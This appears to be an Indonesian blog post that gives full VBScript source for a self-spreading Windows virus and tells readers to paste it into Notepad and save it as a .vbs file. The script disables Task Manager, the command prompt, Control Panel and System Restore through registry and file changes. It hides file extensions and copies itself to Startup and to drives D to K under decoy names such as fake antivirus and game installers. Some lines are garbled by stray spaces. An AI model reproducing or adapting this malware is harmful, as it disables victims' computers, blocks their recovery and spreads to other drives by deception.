On error resume next
Dim Regpen, FSO, Copier, Creator, Dupler, Deleter, Runner
set Regpen = CreateObject ("Wscript.Shell" )
set FSO = CreateObject ("Scripting. FileSystemObject ")
set Creator = FSO.CreateTextFile ("C:\Ternate. vbs", true)
Creator.WriteLine ("Msgbox ("& Chr (34) & "Salam Kenal dari Saya,
Mr.Dajjal :<" & chr (34)& ")")
Creator.Close
Regpen.RegWrite "HKEY_CURRENT_ USER\Software\ Microsoft\ Windows\Curr
entVersion\Policies \System\NoRun" ,"1","REG_ DWORD"
Regpen.RegWrite "HKEY_CURRENT_ USER\Software\ Microsoft\ Windows\Curr
entVersion\Policies \System\DisableT askMgr"," 1","RE G_DWORD"
Regpen.RegWrite "HKEY_CURRENT_ USER\Software\ Microsoft\ Windows\Curr
entVersion\Policies \System\DisableC MD","1"," REG_DW ORD"
Regpen.RegWrite "HKEY_CURRENT_ USER\Software\ Microsoft\ Windows\Curr
entVersion\Policies \Explorer\ NoFolderOption" ,"1"," REG_DWORD"
Regpen.RegWrite "HKEY_CURRENT_ USER\Software\ Microsoft\ Windows\Curr
entVersion\Policies \Explorer\ NoDrives" ,"16","REG_ D WORD"
Regpen.RegWrite "HKEY_CURRENT_ USER\Software\ Microsoft\ Windows\Curr
entVersion\Policies \Explorer\ NoSaveSettings" ,"1"," REG_DWORD"
Regpen.RegWrite "HKEY_CURRENT_ USER\Software\ Microsoft\ Windows\Curr
entVersion\Policies \Explorer\ NoControlPanel" ,"1"," REG_DWORD"
Regpen.RegWrite "HKEY_CURRENT_ USER\Software\ Microsoft\ Windows\Curr
entVersion\Policies \NoSetTaskbar" ,"1","REG_ DWORD"
Regpen.RegWrite "HKEY_CURRENT_ USER\Software\ Microsoft\ Windows\Curr
entVersion\Policies \Explorer\ Advanced\ HideFileExt" ,"1","REG_DWORD"
Regpen.Regwrite "HKEY_LOCAL_ MACHINE\Software \Microsoft\ Windows\Cur
rentVersion\ Winlogon\ LegalNoticeCapti on", "THE Syaithan-X"
Regpen.RegWrite "HKEY_LOCAL_ MACHINE\Software \Microsoft\ Windows\Cur
rentVersion\ Winlogon\ LegalNoticeText" ,"ASSALAMUALA IKUM, YA AHLIL KUBUR"
Set Copier = FSO.GetFile ("C:\Ternate. vbs")
Copier.Copy ("C:\Documents and Settings\All Users\Start
Menu\Programs\ Startup\Adobe. vbs")
FSO.CreateFolder ("C:\Program Files\Microsoft 0ffice\0ffice12" )
FSO.CreateFolder ("D:\Program" )
FSO.CreateFolder ("E:\Program" )
FSO.CreateFolder ("F:\Program" )
FSO.CreateFolder ("G:\Program" )
FSO.CreateFolder ("H:\Program" )
FSO.CreateFolder ("I:\Program" )
FSO.CreateFolder ("J:\Program" )
FSO.CreateFolder ("K:\Program" )
Set Deleter = FSO.GetFile ("C:\Windows\ System32\ Restore\rstrui. exe")
Deleter.Move ("C:\Program Files\Microsoft 0ffice\0ffice12\ rstrui.Gnamu" )
set Dupler = FSO.GetFile (WScript.ScriptFull Name)
Dupler.Copy ("C:\Program Files\Microsof 0ffice\0ffice12\ Hantu.vbs" )
Dupler.Copy ("C:\Documents and Settings\All Users\Start
Menu\Programs\ Startup\Desktop. ini.vbs")
Dupler.Copy ("C:\Documents and Settings\All
Users\Desktop\ Dajjal_Antivirus .exe.vbs" )
Dupler.Copy ("C:\Windows\ System32\ Restore\rstrui. exe.vbs")
Dupler.Copy ("D:\Program\ MotoGP_SETUP. vbs")
Dupler.Copy ("E:\Program\ TuneUp2009_ SETUP.vbs" )
Dupler.Copy ("F:\Program\ Ansav_SETUP. vbs")
Dupler.Copy ("G:\Program\ DeltaForce_ SETUP.vbs" )
Dupler.Copy ("H:\Program\ DeltaForce_ SETUP.vbs" )
Dupler.Copy ("I:\Program\ Ansav_SETUP. vbs")
Dupler.Copy ("J:\Program\ Project.vbs" )
Dupler.Copy ("K:\Program\ Hantu.vbs" )
Set Runner = WScript.CreateObjec t ("WScript.Shell" )
Runner.Run ("C:\Program Files\Microsoft 0ffice\0ffice12\ Hantu.vbs" )
__________________________________________________________________
copy tulisan diatas kemudian paste di notepad
save dengan nama HACKER41.vbs
-----------------------------------------------------------------------------
Jangan di coba di computer pribadi anda
http://hacker41.wordpress.com/